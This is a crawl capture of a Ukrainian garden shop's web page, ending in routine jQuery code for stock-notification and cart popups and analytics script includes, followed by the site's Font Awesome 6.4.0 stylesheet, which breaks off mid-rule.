  if ($(this).scrollTop() > 150) {
   $('.div-menu').addClass('div-menu-min');
   $('.head-list').addClass('head-list-min');
   $('.head-search').addClass('head-search-min');
   $('.logo-mini').addClass('logo-mini-hide');
   $('.bottom-search-mob').addClass('bottom-search-mob-hide'); 
  } else {
   $('.div-menu').removeClass('div-menu-min');
   $('.head-list').removeClass('head-list-min');
   $('.head-search').removeClass('head-search-min'); 
   $('.logo-mini').removeClass('logo-mini-hide');
   $('.bottom-search-mob').removeClass('bottom-search-mob-hide'); 
   $('.head-search').removeClass('h-search-on'); 
   
   
  }
 });
</script>





	
<!-- iwishit -->	  
<div class="b-popup 1iwishit_close_btn" id="iwishit" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Повідомити про наявність</span><a class="close b-popup-close iwishit_close_btn"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishit">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name" value="" placeholder="Ім'я" required="">
				<input class="form-control" type="text" name="mail" value="" placeholder="E-mail" required="">
				<input type="text" id="inp_prod_id" name="product_id" value="" style="display:none">
				<div id="mss_iwishit">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close iwishit_close_btn" type="button">Закрити</button>
				<button class="btn btn-open" type="button"  id="button-ivishit">Відправити</button>
			</div>
		</form>
	</div>
</div>	

<script>
	$('#button-ivishit').on('click', function() {
		$.ajax({
			url: 'index.php?route=product/product/addiwishit',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishit").serialize(),
			beforeSend: function() {
				$('#button-iwishit').button('loading');
			},
			complete: function() {
				$('#button-iwishit').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert (json['test']);
				}	
				$('.alert-success, .alert-danger').remove();
				
				if (json['error']) {
					$('#mss_iwishit').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}
				if (json['success']) {
					$('#mss_iwishit').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'mail\']').val('');
	//				$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 2000);
				}

			}
		});
	 //   grecaptcha.reset();
	});
</script>

<script>
	$(".btn-cart-0").click(function() {
	  var prod_id = $(this).attr("name");
	   $("#inp_prod_id").attr('value', prod_id);
	   $("#iwishit").show();
	   $('.alert-success, .alert-danger').remove();
	});

	$(".iwishit_close_btn").click(function() {
	   $("#iwishit").hide();
	   $('.alert-success, .alert-danger').remove();
	   
	});

	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			 $("#iwishit").hide();
		}
	});

</script>

<!--/iwishit -->




<!-- min_cart -->
<div class="b-popup-m-cart" id="min_cart_form" style="display: none;">
	<div class="b-popup-m-boody" style="display: none;">
		<div class="b-popup-m-title">
			<span>Товар добавлений у кошик!</span><a href="javascript:void(0)" class="close min_cart_close"></a>
		</div>
		<div class="b-popup-m-buttons">
			<button type="button" class="button btn btn-primary btn-lg buttn1 min_cart_close" style="color: #333 !important;">Продовжити покупки</button>
			<button type="button" id="m-cart-button" class="button btn btn-primary btn-lg buttn2" onclick="">Оформити замовлення</button>
		</div>
<div class="b-popup-m-min-order" style="color:red; display:none;">
	Мінімальна сума замовлення 250,00 грн.</div>	
		
			
		
		
	</div>


</div>



<script>	 
	//$(document).ready(function() {
	//	$('.buy_prod').addClass('min_cart_show');
	//});
</script>
<script>
	$(document).on('click', '.min_cart_show', function() {
		$.ajax({
			url: 'index.php?route=api/cart/productsEsp',
			type: 'post',
			dataType: 'json',
			success: function(json) {
				
				$.ajax({
					url: 'index.php?route=api/cart/uuidEsp',
					type: 'post',
					dataType: 'json',
					success: function(result) {

						var uuid = result;
						localStorage.setItem('esp_guid', uuid);
						
						var arr = [];
						
						$.each(json.products, function(ind, product){
							arr.push({
								productKey: product.product_id,
								price: product.price,
								quantity: product.quantity,
								currency: 'UAH'
							});
						});

						eS('sendEvent', 'StatusCart', {
							StatusCart: arr,
							GUID: localStorage.getItem('esp_guid').toString()
						});
						
					}
				});	
			}
		});
		
		$("#min_cart_form").fadeIn();
		$(".b-popup-m-boody").slideDown(200);
	
		int = setTimeout(function () {
			$("#min_cart_form").fadeOut();	
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}, 5000);
	});
	$('.min_cart_close').click(function() {
		$("#min_cart_form").fadeOut();
		$(".b-popup-m-boody").slideUp(200);
		clearInterval(int);
	});
	
	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}
	});
	
	$('.b-popup-m-cart').click(function(e) {

		if($(e.target).is('.b-popup-m-cart')) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}




		
	});

/*
int = setInterval(function() {
	clearInterval(int);
	$('#popupcart_extended_min').popup('hide');
}, 3000);
*/		
	
$('#m-cart-button').click(function(e) {	
$('#m-cart-button').attr('onclick','fgh');
	$.ajax({
		url: 'index.php?route=checkout/cart/minOrdMinCart',
		type: 'post',
		dataType: 'json',
		success: function(json) {
			if (json['check']) {
				$('.b-popup-m-min-order').hide();
				location='https://yaskravaklumba.com.ua/ua/simplecheckout';
				//$('#m-cart-button').attr("onclick","location='https://yaskravaklumba.com.ua/ua/simplecheckout'");
			} else {
				$('.b-popup-m-min-order').show();
				//$('#m-cart-button').attr('onclick','');
			}
			
		}
	});
});
	

</script>
<!--/min_cart -->



<script><!--
$('.bottom-search-mob').click(function() {
	if ($("#search-t").hasClass("h-search-on")) {
		$('#search-t').removeClass('h-search-on'); 
	}else {
		$('#search-t').addClass('h-search-on');
	}
});
</script>


<script> !function (t, e, c, n) { var s = e.createElement(c); s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js'; var r = e.scripts[0]; r.parentNode.insertBefore(s, r); var f = function () { f.c(arguments); }; f.q = []; f.c = function () { f.q.push(arguments); }; t['eS'] = t['eS'] || f; }(window, document, 'script', 'BFC9291A75C74D9286A0E7EF7D6B4192'); </script><script>eS('init', {TRACKING: false, RECOMS: true});</script>





<script>
 (function(d) {
   var s = d.createElement('script');
   s.defer = true;
   //s.src = 'https://multisearch.io/plugin/11584';
   s.src = 'catalog/view/javascript/multisearch/plugin_uk.js';
   if (d.head) d.head.appendChild(s);
 })(document);
</script>
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/6100/koniec.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/i18n/uk.js"></script>
<script src="catalog/view/javascript/main.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9baa6c61570c43e9887800bd870c261f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://yaskravaklumba.com.ua/catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/fontawesome.css
body_size: 18874
content:
/*!
 * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa {
  font-family: var(--fa-style-family, "Font Awesome 6 Free");
  font-weight: var(--fa-style, 900); }

.fa,
.fa-classic,
.fa-sharp,
.fas,
.fa-solid,
.far,
.fa-regular,
.fab,
.fa-brands {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto; }

.fas,
.fa-classic,
.fa-solid,
.far,
.fa-regular {
  font-family: 'Font Awesome 6 Free'; }

.fab,
.fa-brands {
  font-family: 'Font Awesome 6 Brands'; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em; }

.fa-xs {
  font-size: 0.75em;
  line-height: 0.08333em;
  vertical-align: 0.125em; }

.fa-sm {
  font-size: 0.875em;
  line-height: 0.07143em;
  vertical-align: 0.05357em; }

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em; }

.fa-xl {
  font-size: 1.5em;
  line-height: 0.04167em;
  vertical-align: -0.125em; }

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit; }

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em); }

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em); }

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em); }

.fa-beat {
  -webkit-animation-name: fa-beat;
          animation-name: fa-beat;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
          animation-timing-function: var(--fa-animation-timing, ease-in-out); }

.fa-bounce {
  -webkit-animation-name: fa-bounce;
          animation-name: fa-bounce;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1)); }

.fa-fade {
  -webkit-animation-name: fa-fade;
          animation-name: fa-fade;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1)); }

.fa-beat-fade {
  -webkit-animation-name: fa-beat-fade;
          animation-name: fa-beat-fade;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1)); }

.fa-flip {
  -webkit-animation-name: fa-flip;
          animation-name: fa-flip;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
          animation-timing-function: var(--fa-animation-timing, ease-in-out); }

.fa-shake {
  -webkit-animation-name: fa-shake;
          animation-name: fa-shake;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, linear);
          animation-timing-function: var(--fa-animation-timing, linear); }

.fa-spin {
  -webkit-animation-name: fa-spin;
          animation-name: fa-spin;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 2s);
          animation-duration: var(--fa-animation-duration, 2s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, linear);
          animation-timing-function: var(--fa-animation-timing, linear); }

.fa-spin-reverse {
  --fa-animation-direction: reverse; }

.fa-pulse,
.fa-spin-pulse {
  -webkit-animation-name: fa-spin;
          animation-name: fa-spin;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));
          animation-timing-function: var(--fa-animation-timing, steps(8)); }

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
  .fa-bounce,
  .fa-fade,
  .fa-beat-fade,
  .fa-flip,
  .fa-pulse,
  .fa-shake,
  .fa-spin,
  .fa-spin-pulse {
    -webkit-animation-delay: -1ms;
            animation-delay: -1ms;
    -webkit-animation-duration: 1ms;
            animation-duration: 1ms;
    -webkit-animation-iteration-count: 1;
            animation-iteration-count: 1;
    -webkit-transition-delay: 0s;
            transition-delay: 0s;
    -webkit-transition-duration: 0s;
            transition-duration: 0s; } }

@-webkit-keyframes fa-beat {
  0%, 90% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  45% {
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25)); } }

@keyframes fa-beat {
  0%, 90% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  45% {
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25)); } }

@-webkit-keyframes fa-bounce {
  0% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0); }
  10% {
    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0); }
  30% {
    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em)); }
  50% {
    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0); }
  57% {
    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em)); }
  64% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0); }
  100% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0); } }

@keyframes fa-bounce {
  0% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0); }
  10% {
    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0); }
  30% {
    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em)); }
  50% {
    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0); }
  57% {
    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em)); }
  64% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0); }
  100% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0); } }

@-webkit-keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4); } }

@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4); } }

@-webkit-keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    -webkit-transform: scale(1);
            transform: scale(1); }
  50% {
    opacity: 1;
    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125)); } }

@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    -webkit-transform: scale(1);
            transform: scale(1); }
  50% {
    opacity: 1;
    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125)); } }

@-webkit-keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg)); } }

@keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg)); } }

@-webkit-keyframes fa-shake {
  0% {
    -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg); }
  4% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg); }
  8%, 24% {
    -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg); }
  12%, 28% {
    -webkit-transform: rotate(18deg);
            transform: rotate(18deg); }
  16% {
    -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg); }
  20% {
    -webkit-transform: rotate(22deg);
            transform: rotate(22deg); }
  32% {
    -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg); }
  36% {
    -webkit-transform: rotate(12deg);
            transform: rotate(12deg); }
  40%, 100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); } }

@keyframes fa-shake {
  0% {
    -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg); }
  4% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg); }
  8%, 24% {
    -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg); }
  12%, 28% {
    -webkit-transform: rotate(18deg);
            transform: rotate(18deg); }
  16% {
    -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg); }
  20% {
    -webkit-transform: rotate(22deg);
            transform: rotate(22deg); }
  32% {
    -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg); }
  36% {
    -webkit-transform: rotate(12deg);
            transform: rotate(12deg); }
  40%, 100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); } }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

.fa-rotate-by {
  -webkit-transform: rotate(var(--fa-rotate-angle, none));
          transform: rotate(var(--fa-rotate-angle, none)); }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: var(--fa-stack-z-index, auto); }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: var(--fa-inverse, #fff); }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */

.fa-0::before {
  content: "\30"; }

.fa-1::before {
  content: "\31"; }

.fa-2::before {
  content: "\32"; }

.fa-3::before {
  content: "\33"; }

.fa-4::before {
  content: "\34"; }

.fa-5::before {
  content: "\35"; }

.fa-6::before {
  content: "\36"; }

.fa-7::before {
  content: "\37"; }

.fa-8::before {
  content: "\38"; }

.fa-9::before {
  content: "\39"; }

.fa-fill-drip::before {
  content: "\f576"; }

.fa-arrows-to-circle::before {
  content: "\e4bd"; }

.fa-circle-chevron-right::before {
  content: "\f138"; }

.fa-chevron-circle-right::before {
  content: "\f138"; }

.fa-at::before {
  content: "\40"; }

.fa-trash-can::before {
  content: "\f2ed"; }

.fa-trash-alt::before {
  content: "\f2ed"; }

.fa-text-height::before {
  content: "\f034"; }

.fa-user-xmark::before {
  content: "\f235"; }

.fa-user-times::before {
  content: "\f235"; }

.fa-stethoscope::before {
  content: "\f0f1"; }

.fa-message::before {
  content: "\f27a"; }

.fa-comment-alt::before {
  content: "\f27a"; }

.fa-info::before {
  content: "\f129"; }

.fa-down-left-and-up-right-to-center::before {
  content: "\f422"; }

.fa-compress-alt::before {
  content: "\f422"; }

.fa-explosion::before {
  content: "\e4e9"; }

.fa-file-lines::before {
  content: "\f15c"; }

.fa-file-alt::before {
  content: "\f15c"; }

.fa-file-text::before {
  content: "\f15c"; }

.fa-wave-square::before {
  content: "\f83e"; }

.fa-ring::before {
  content: "\f70b"; }

.fa-building-un::before {
  content: "\e4d9"; }

.fa-dice-three::before {
  content: "\f527"; }

.fa-calendar-days::before {
  content: "\f073"; }

.fa-calendar-alt::before {
  content: "\f073"; }

.fa-anchor-circle-check::before {
  content: "\e4aa"; }

.fa-building-circle-arrow-right::before {
  content: "\e4d1"; }

.fa-volleyball::before {
  content: "\f45f"; }

.fa-volleyball-ball::before {
  content: "\f45f"; }

.fa-arrows-up-to-line::before {
  content: "\e4c2"; }

.fa-sort-down::before {
  content: "\f0dd"; }

.fa-sort-desc::before {
  content: "\f0dd"; }

.fa-circle-minus::before {
  content: "\f056"; }

.fa-minus-circle::before {
  content: "\f056"; }

.fa-door-open::before {
  content: "\f52b"; }

.fa-right-from-bracket::before {
  content: "\f2f5"; }

.fa-sign-out-alt::before {
  content: "\f2f5"; }

.fa-atom::before {
  content: "\f5d2"; }

.fa-soap::before {
  content: "\e06e"; }

.fa-icons::before {
  content: "\f86d"; }

.fa-heart-music-camera-bolt::before {
  content: "\f86d"; }

.fa-microphone-lines-slash::before {
  content: "\f539"; }

.fa-microphone-alt-slash::before {
  content: "\f539"; }

.fa-bridge-circle-check::before {
  content: "\e4c9"; }

.fa-pump-medical::before {
  content: "\e06a"; }

.fa-fingerprint::before {
  content: "\f577"; }

.fa-hand-point-right::before {
  content: "\f0a4"; }

.fa-magnifying-glass-location::before {
  content: "\f689"; }

.fa-search-location::before {
  content: "\f689"; }

.fa-forward-step::before {
  content: "\f051"; }

.fa-step-forward::before {
  content: "\f051"; }

.fa-face-smile-beam::before {
  content: "\f5b8"; }

.fa-smile-beam::before {
  content: "\f5b8"; }

.fa-flag-checkered::before {
  content: "\f11e"; }

.fa-football::before {
  content: "\f44e"; }

.fa-football-ball::before {
  content: "\f44e"; }

.fa-school-circle-exclamation::before {
  content: "\e56c"; }

.fa-crop::before {
  content: "\f125"; }

.fa-angles-down::before {
  content: "\f103"; }

.fa-angle-double-down::before {
  content: "\f103"; }

.fa-users-rectangle::before {
  content: "\e594"; }

.fa-people-roof::before {
  content: "\e537"; }

.fa-people-line::before {
  content: "\e534"; }

.fa-beer-mug-empty::before {
  content: "\f0fc"; }

.fa-beer::before {
  content: "\f0fc"; }

.fa-diagram-predecessor::before {
  content: "\e477"; }

.fa-arrow-up-long::before {
  content: "\f176"; }

.fa-long-arrow-up::before {
  content: "\f176"; }

.fa-fire-flame-simple::before {
  content: "\f46a"; }

.fa-burn::before {
  content: "\f46a"; }

.fa-person::before {
  content: "\f183"; }

.fa-male::before {
  content: "\f183"; }

.fa-laptop::before {
  content: "\f109"; }

.fa-file-csv::before {
  content: "\f6dd"; }

.fa-menorah::before {
  content: "\f676"; }

.fa-truck-plane::before {
  content: "\e58f"; }

.fa-record-vinyl::before {
  content: "\f8d9"; }

.fa-face-grin-stars::before {
  content: "\f587"; }

.fa-grin-stars::before {
  content: "\f587"; }

.fa-bong::before {
  content: "\f55c"; }

.fa-spaghetti-monster-flying::before {
  content: "\f67b"; }

.fa-pastafarianism::before {
  content: "\f67b"; }

.fa-arrow-down-up-across-line::before {
  content: "\e4af"; }

.fa-spoon::before {
  content: "\f2e5"; }

.fa-utensil-spoon::before {
  content: "\f2e5"; }

.fa-jar-wheat::before {
  content: "\e517"; }

.fa-envelopes-bulk::before {
  content: "\f674"; }

.fa-mail-bulk::before {
  content: "\f674"; }

.fa-file-circle-exclamation::before {
  content: "\e4eb"; }

.fa-circle-h::before {
  content: "\f47e"; }

.fa-hospital-symbol::before {
  content: "\f47e"; }

.fa-pager::before {
  content: "\f815"; }

.fa-address-book::before {
  content: "\f2b9"; }

.fa-contact-book::before {
  content: "\f2b9"; }

.fa-strikethrough::before {
  content: "\f0cc"; }

.fa-k::before {
  content: "\4b"; }

.fa-landmark-flag::before {
  content: "\e51c"; }

.fa-pencil::before {
  content: "\f303"; }

.fa-pencil-alt::before {
  content: "\f303"; }

.fa-backward::before {
  content: "\f04a"; }

.fa-caret-right::before {
  content: "\f0da"; }

.fa-comments::before {
  content: "\f086"; }

.fa-paste::before {
  content: "\f0ea"; }

.fa-file-clipboard::before {
  content: "\f0ea"; }

.fa-code-pull-request::before {
  content: "\e13c"; }

.fa-clipboard-list::before {
  content: "\f46d"; }

.fa-truck-ramp-box::before {
  content: "\f4de"; }

.fa-truck-loading::before {
  content: "\f4de"; }

.fa-user-check::before {
  content: "\f4fc"; }

.fa-vial-virus::before {
  content: "\e597"; }

.fa-sheet-plastic::before {
  content: "\e571"; }

.fa-blog::before {
  content: "\f781"; }

.fa-user-ninja::before {
  content: "\f504"; }

.fa-person-arrow-up-from-line::before {
